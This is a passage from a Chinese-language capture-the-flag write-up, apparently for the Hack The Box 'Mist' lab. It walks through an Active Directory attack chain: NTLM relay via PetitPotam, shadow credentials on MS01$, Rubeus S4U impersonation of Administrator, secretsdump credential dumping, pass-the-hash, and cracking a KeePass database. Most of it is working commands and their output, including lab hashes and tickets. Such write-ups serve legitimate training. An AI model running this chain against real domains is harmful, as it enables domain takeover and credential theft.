
[*] HTTPD(80): Connection from 10.10.16.24 controlled, attacking target ldaps://192.168.100.100
[proxychains] Strict chain ... 127.0.0.1:5000 ... 192.168.100.100:636 ... OK
[*] HTTPD(80): Authenticating against ldaps://192.168.100.100 as MIST/MS01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 10.10.16.24 controlled, but there are no more targets left!
[*] Searching for the target account
[*] Target user found: CN=MS01,CN=Computers,DC=mist,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 86969102-1072-9c5f-1fe8-51f43805f05b
[*] Updating the msDS-KeyCredentialLink attribute of MS01$
[-] Could not modify object, the server reports insufficient rights: 00002098: SecErr: DSID-031514B3, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0所以原本的impacket不支持 set_shadow_creds 和 clear_shadow_creds,所以可以使用這個版本的 impacket: https://github.com/fortra/impacket/pull/1402
想清楚了之後就可以exploit了
$ proxychains python3 ntlmrelayx.py -debug -t ldaps://192.168.100.100 -i -smb2support -domain mist.htb
$ proxychains python3 PetitPotam.py -u 'brandon.keywarp' -hashes :DB03D6A77A2205BC1D07082740626CC9 -pipe all MS01@4444/aaa 192.168.100.101這樣就可以愉快的修改 LDAP了:
# clear_shadow_creds MS01$
Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108
Shadow credentials cleared successfully!
# set_shadow_creds MS01$
Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108
KeyCredential generated with DeviceID: 148af7c5-bbc3-90cd-e88d-07e4359c5f5d
Shadow credentials successfully added!
module 'OpenSSL.crypto' has no attribute 'PKCS12'
# https://github.com/fortra/impacket/issues/1716
pip3 install pyOpenSSL==24.0.0
# set_shadow_creds MS01$
Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108
KeyCredential generated with DeviceID: 4da39a6a-24ee-0853-c4f2-a5adf4ba4fa3
Shadow credentials successfully added!
Saved PFX (#PKCS12) certificate & key at path: FhxwRIbU.pfx
Must be used with password: ZwPqGo6IhJmVc3waPjTN在這裏如果你遇到這個問題:
PS C:\xampp\htdocs\files> .\Rubeus.exe asktgt /user:MS01$ /certificate: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 /password:"ZwPqGo6IhJmVc3waPjTN" /domain:MIST.HTB /dc:dc01.mist.htb /getcredentials /show /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=MS01$
[*] Building AS-REQ (w/ PKINIT preauth) for: 'MIST.HTB\MS01$'
[*] Using domain controller: 192.168.100.100:88
[X] KRB-ERROR (75) : KDC_ERR_CLIENT_NAME_MISMATCH
説明你的手速不夠快,你需要再快一點,建議複製粘貼:
$ certipy cert -export -pfx dPNsqwfV.pfx -password "nakTE7Vkff3NeLnl04AO" -out "unprotected.pfx"
$ proxychains certipy auth -pfx unprotected.pfx -domain mist.htb -username MS01\$ -dc-ip 192.168.100.100 -ns 192.168.100.100
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'unprotected.pfx'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: ms01$@mist.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ms01.ccache'
[*] Trying to retrieve NT hash for 'ms01$'
[*] Got hash for 'ms01$@mist.htb': aad3b435b51404eeaad3b435b51404ee:4a74fc05400345d580cf58aec3e6d833既然有了hash,就可以利用 rubeus 來 impersonateuser 給本地管理員:
PS C:\xampp\htdocs\files> .\Rubeus.exe asktgt /nowrap /user:"ms01$" /rc4:4a74fc05400345d580cf58aec3e6d833
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Ask TGT
[*] Got domain: mist.htb
[*] Using rc4_hmac hash: 4a74fc05400345d580cf58aec3e6d833
[*] Building AS-REQ (w/ preauth) for: 'mist.htb\ms01$'
[*] Using domain controller: 192.168.100.100:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFLDCCBSigAwIBBaEDAgEWooIEUDCCBExhggRIMIIERKADAgEFoQobCE1JU1QuSFRCoh0wG6ADAgECoRQwEhsGa3JidGd0GwhtaXN0Lmh0YqOCBBAwggQMoAMCARKhAwIBAqKCA/4EggP640ueG9SQJ9/RNOHlZDKx8Nslvs9FBKNX1/G0ZrGof25ESSGiKBt3bleF5bm1DHL1yeCEoFeE+ZE8NBMSKP2ySDaYcrreFdX8LpTaRjmM0kwMPPYUk52XQfbJmgno8ONbYndxp4XVIHwMXx8fLLIK8NXVZdIp52g88Um8UqkR3lfkHj8Cq+IT9kLy7DG9/5yRhWoFgHa0+sb4n7c1d8x0jr+ggnSOxDMRvmU2ZIiDlEw6d8w6tePPtB7JZxdyBL+N9+uSgnYnm7+q08FE638qrXbraBDBaf7qtKGkVdTnMyR5qViKaPtrmwQh5alJ2KiUpcq19II+nppc444i7EL7e8TZLAH2xnCDjLjbBUPWTltZnDT6vUThO1Jd1goSF4yAp9goMZtyobG8P4ha1FCQhMCW1OOgKWeV8/aCZ3VUqHFR49Q70Qe/Cqg3/2skEY1vbG66eGsog9BT+pYCPY2ylMJDNgeIZTFuL+DHh6IaUjEabV1T0Oak0nPcl/DRZNtw2mmCmZtmP8W8RcFKDbR7D3Ki3MRqKjjdPytSYseskM17SqDb+muhqekoi/63cK0JiA2Y2xIm5mBCG4eC572X4KFMDXJ/uHqgyr1QSDWYXBgD0JnNeakv2BOVPuo6aijynFAPZSkMz8q5LLUJVHkx5LH74CmxGT8jqztseUkigcSROmEN1NElUj9y3DRB9hfR7F53zkUnlG7GbpJ1Dr8MrQq96MVYJlItBa0i2HH262kneIT58+qNOBJlGM3IVUb+3iTHnz7pdoZm+2IUgJCEgfrf9e99+RJLq1QrUYStU45CGWcxkHxTdeUf8RY++0dURRhk1GnmpeIBhQbOtVHoc+aD2dFEZVk6PVM57M7xHfhM4t/pD1ABzpqnKyVNzQQV/pYIQHYg0f4QfYDI+hkdWFneKiZnOyYQo0muYf/v/QPYXeOgh9erTRGx3izQB3FvWkNf9x31nan2PN5kbBJlUFOJ3q8QKcEDGAwMLBDjJw1JGsMrhYM0binSUXuGkG38BxxnDDyoVSYdI562v0SLZhdJJzBCBqloj8JsechcrPldehOPTc9L8klhGCgP5FMf28rBO54CKNIbomNdbn3AukMJKBXi7Hc0/DHsGCvSkm+IHLTLWAAWqzO+ZKp2/WvtmopRdqO/MPxp3s4yA84ZIzWU7I/9CfoxdJckxtAZOuBPZCMwaaRyYaRtNF/IBp3LSziInUOH7bICKnrvbis31+oECiIS/Y9jpacJ5XjpQOi8ZWv6UahvWJdA91QPr7CTkGhXDzBC41kwBxsJVyjAZ3IzXGnt9Sm2HAzmxQdQCavwLqLJU7gntqhCoHPogjayulbWi5IOXatx06OBxzCBxKADAgEAooG8BIG5fYG2MIGzoIGwMIGtMIGqoBswGaADAgEXoRIEECIVMpvfBDx3F3gapqutNsyhChsITUlTVC5IVEKiEjAQoAMCAQGhCTAHGwVtczAxJKMHAwUAQOEAAKURGA8yMDI0MDQwMjE5MzYwMFqmERgPMjAyNDA0MDMwNTM2MDBapxEYDzIwMjQwNDA5MTkzNjAwWqgKGwhNSVNULkhUQqkdMBugAwIBAqEUMBIbBmtyYnRndBsIbWlzdC5odGI=
ServiceName : krbtgt/mist.htb
ServiceRealm : MIST.HTB
UserName : ms01$ (NT_PRINCIPAL)
UserRealm : MIST.HTB
StartTime : 4/2/2024 12:36:00 PM
EndTime : 4/2/2024 10:36:00 PM
RenewTill : 4/9/2024 12:36:00 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : IhUym98EPHcXeBqmq602zA==
ASREP (key) : 4A74FC05400345D580CF58AEC3E6D833
PS C:\xampp\htdocs\files> .\Rubeus.exe s4u /self /nowrap /impersonateuser:Administrator /altservice:"cifs/ms01.mist.htb" /ticket:doIFLDCCBSigAwIBBaEDAgEWooIEUDCCBExhggRIMIIERKADAgEFoQobCE1JU1QuSFRCoh0wG6ADAgECoRQwEhsGa3JidGd0GwhtaXN0Lmh0YqOCBBAwggQMoAMCARKhAwIBAqKCA/4EggP640ueG9SQJ9/RNOHlZDKx8Nslvs9FBKNX1/G0ZrGof25ESSGiKBt3bleF5bm1DHL1yeCEoFeE+ZE8NBMSKP2ySDaYcrreFdX8LpTaRjmM0kwMPPYUk52XQfbJmgno8ONbYndxp4XVIHwMXx8fLLIK8NXVZdIp52g88Um8UqkR3lfkHj8Cq+IT9kLy7DG9/5yRhWoFgHa0+sb4n7c1d8x0jr+ggnSOxDMRvmU2ZIiDlEw6d8w6tePPtB7JZxdyBL+N9+uSgnYnm7+q08FE638qrXbraBDBaf7qtKGkVdTnMyR5qViKaPtrmwQh5alJ2KiUpcq19II+nppc444i7EL7e8TZLAH2xnCDjLjbBUPWTltZnDT6vUThO1Jd1goSF4yAp9goMZtyobG8P4ha1FCQhMCW1OOgKWeV8/aCZ3VUqHFR49Q70Qe/Cqg3/2skEY1vbG66eGsog9BT+pYCPY2ylMJDNgeIZTFuL+DHh6IaUjEabV1T0Oak0nPcl/DRZNtw2mmCmZtmP8W8RcFKDbR7D3Ki3MRqKjjdPytSYseskM17SqDb+muhqekoi/63cK0JiA2Y2xIm5mBCG4eC572X4KFMDXJ/uHqgyr1QSDWYXBgD0JnNeakv2BOVPuo6aijynFAPZSkMz8q5LLUJVHkx5LH74CmxGT8jqztseUkigcSROmEN1NElUj9y3DRB9hfR7F53zkUnlG7GbpJ1Dr8MrQq96MVYJlItBa0i2HH262kneIT58+qNOBJlGM3IVUb+3iTHnz7pdoZm+2IUgJCEgfrf9e99+RJLq1QrUYStU45CGWcxkHxTdeUf8RY++0dURRhk1GnmpeIBhQbOtVHoc+aD2dFEZVk6PVM57M7xHfhM4t/pD1ABzpqnKyVNzQQV/pYIQHYg0f4QfYDI+hkdWFneKiZnOyYQo0muYf/v/QPYXeOgh9erTRGx3izQB3FvWkNf9x31nan2PN5kbBJlUFOJ3q8QKcEDGAwMLBDjJw1JGsMrhYM0binSUXuGkG38BxxnDDyoVSYdI562v0SLZhdJJzBCBqloj8JsechcrPldehOPTc9L8klhGCgP5FMf28rBO54CKNIbomNdbn3AukMJKBXi7Hc0/DHsGCvSkm+IHLTLWAAWqzO+ZKp2/WvtmopRdqO/MPxp3s4yA84ZIzWU7I/9CfoxdJckxtAZOuBPZCMwaaRyYaRtNF/IBp3LSziInUOH7bICKnrvbis31+oECiIS/Y9jpacJ5XjpQOi8ZWv6UahvWJdA91QPr7CTkGhXDzBC41kwBxsJVyjAZ3IzXGnt9Sm2HAzmxQdQCavwLqLJU7gntqhCoHPogjayulbWi5IOXatx06OBxzCBxKADAgEAooG8BIG5fYG2MIGzoIGwMIGtMIGqoBswGaADAgEXoRIEECIVMpvfBDx3F3gapqutNsyhChsITUlTVC5IVEKiEjAQoAMCAQGhCTAHGwVtczAxJKMHAwUAQOEAAKURGA8yMDI0MDQwMjE5MzYwMFqmERgPMjAyNDA0MDMwNTM2MDBapxEYDzIwMjQwNDA5MTkzNjAwWqgKGwhNSVNULkhUQqkdMBugAwIBAqEUMBIbBmtyYnRndBsIbWlzdC5odGI=
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: S4U
[*] Action: S4U
[*] Building S4U2self request for: 'ms01$@MIST.HTB'
[*] Using domain controller: DC01.mist.htb (192.168.100.100)
[*] Sending S4U2self request to 192.168.100.100:88
[+] S4U2self success!
[*] Substituting alternative service name 'cifs/ms01.mist.htb'
[*] Got a TGS for 'Administrator' to 'cifs@MIST.HTB'
[*] base64(ticket.kirbi):
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
PS C:\xampp\htdocs\files>同樣的,導出tickets到本地就可以 secretsdump ,得到 本地管理員的hash:
$ sudo proxychains impacket-secretsdump administrator@ms01.mist.htb -k -no-pass -dc-ip 192.168.100.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe3a142f26a6e42446aa8a55e39cbcd86
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:711e6a685af1c31c4029c3c7681dd97b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:90f903787dd064cc1973c3aa4ca4a7c1:::
svc_web:1000:aad3b435b51404eeaad3b435b51404ee:76a99f03b1d2656e04c39b46e16b48c8:::
[*] Dumping cached domain logon information (domain/username:hash)
MIST.HTB/Brandon.Keywarp:$DCC2$10240#Brandon.Keywarp#5f540c9ee8e4bfb80e3c732ff3e12b28: (2024-04-02 19:40:58)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MIST\MS01$:plain_password_hex:05026d28f0211624b80e3d04c599ea354667703a1ec85f78c0f38461197626bc4559dfd5185954984799ec09048e8e6a918c5fb423814d50fedc3c62631450d8439ba072994bf4aad5311fa4055f410e0ee6b5b849b33e62ff0f7af03b1a7787287bb6b5987096a3d3240b05f2241d6144900c0071b48419bde5cb38ab24e8977f64ceb09d0efeea7de1501c041504fb4742bd40403ae30589ca354c71684607c8a36f86a6f1df40abb3e45f4265fa1aef2339f85f40e32b74a3a1ec173c1dfce0528977aafeac71ba97e95826e3d31f0aeb3d67a04efcd4740cc38a94c64f585c5f0047c728f6061174f7d5e6215eb9
MIST\MS01$:aad3b435b51404eeaad3b435b51404ee:4a74fc05400345d580cf58aec3e6d833:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe464e18478cf4a7d809dfc9f5d6b5230ce98779b
dpapi_userkey:0x579d7a06798911d322fedc960313e93a71b43cc2
[*] NL$KM
0000 57 C8 F7 CD 24 F2 55 EB 19 1D 07 C2 15 84 21 B0 W...$.U.......!.
0010 90 7C 79 3C D5 BE CF AC EF 40 4F 8E 2A 76 3F 00 .|y<.....@O.*v?.
0020 04 87 DF 47 CF D8 B7 AF 6D 5E EE 9F 16 5E 75 F3 ...G....m^...^u.
0030 80 24 AA 24 B0 7D 3C 29 4F EA 4E 4A FB 26 4E 62 .$.$.}<)O.NJ.&Nb
NL$KM:57c8f7cd24f255eb191d07c2158421b0907c793cd5becfacef404f8e2a763f000487df47cfd8b7af6d5eee9f165e75f38024aa24b07d3c294fea4e4afb264e62
[*] _SC_ApacheHTTPServer
svc_web:MostSavagePasswordEver123
[*] Cleaning up...
[*] Stopping service RemoteRegistry0x6 Local Admin with MS01
有了local admin的hash之後直接pass the hash進去看看:
impacket-smbexec -hashes ":711e6a685af1c31c4029c3c7681dd97b" administrator@192.168.100.101注意: 如果你這裏失敗了,建議換一下工具,或者嘗試 smbexec 和 psexec, 好像有一些impacket的版本有問題。
一般重要的文件都會放在 C:\Users,所以直接tree看看:
PS C:\Users> tree /a /f
Folder PATH listing
Volume serial number is 560D-8100
C:.
........
+---Sharon.Mullard
| +---Desktop
| +---Documents
| | sharon.kdbx
| |
| +---Downloads
| +---Favorites
| +---Links
| +---Music
| +---Pictures
| | cats.png
| | image_20022024.png
| |
| +---Saved Games
| \---Videos
.........把這幾個文件下載下來:
$ file sharon.kdbx
sharon.kdbx: Keepass password database 2.x KDBX
# 很明顯2.x的版本是可以讓你 keepass2john 的,因爲新一點的版本無法使用 hashcat。
$ keepass2john sharon.kdbx
sharon:$keepass$*2*60000*0*ae4c58b24d564cf7e40298f973bfa929f494a285e48a70b719b280200793ee67*761ad6f646fff6f41a844961b4cc815dc4cd0d5871520815f51dd1a5972f6c55*6520725ffa21f113d82f5240f3be21b6*ce6d93ca81cb7f1918210d0752878186b9e8965adef69a2a896456680b532162*dda750ac8a3355d831f62e1e4e99970f6bfe6b7d2b6d429ed7b6aca28d3174dcimage_20022024.png 只給了一半的密碼:
另一圖片是:cats.png,暗示著使用hashcat來破解密碼:
(這張圖真的沒有什麽信息,不過中間的貓貓好凶啊)
放入hashcat之後:
